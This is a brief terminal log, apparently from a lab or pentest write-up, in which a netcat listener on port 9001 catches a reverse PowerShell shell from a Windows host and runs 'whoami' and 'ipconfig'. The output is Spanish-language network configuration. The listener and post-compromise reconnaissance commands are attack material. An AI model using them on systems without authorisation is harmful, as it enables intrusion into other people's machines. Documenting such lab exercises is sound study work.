 ❯ rlwrap nc -lvnp 9001
Connection from 192.168.0.145:34168
PS C:\Users\Ximo> whoami
desktop-fsor85f\ximo
PS C:\Users\Ximo> ipconfig
Configuraci?n IP de Windows
Adaptador de Ethernet Ethernet:
   Sufijo DNS espec?fico para la conexi?n. . :
   V?nculo: direcci?n IPv6 local. . . : fe80::2de5:4883:81ba:79c2%4
   Direcci?n IPv4. . . . . . . . . . . . . . : 172.16.0.4
   M?scara de subred . . . . . . . . . . . . : 255.255.255.0
   Puerta de enlace predeterminada . . . . . :
Adaptador de Ethernet Ethernet 2:
   Sufijo DNS espec?fico para la conexi?n. . :
   V?nculo: direcci?n IPv6 local. . . : fe80::45bb:5a0a:9285:dc43%11
   Direcci?n IPv4. . . . . . . . . . . . . . : 10.10.0.3
   M?scara de subred . . . . . . . . . . . . : 255.255.255.0
   Puerta de enlace predeterminada . . . . . :
PS C:\Users\Ximo>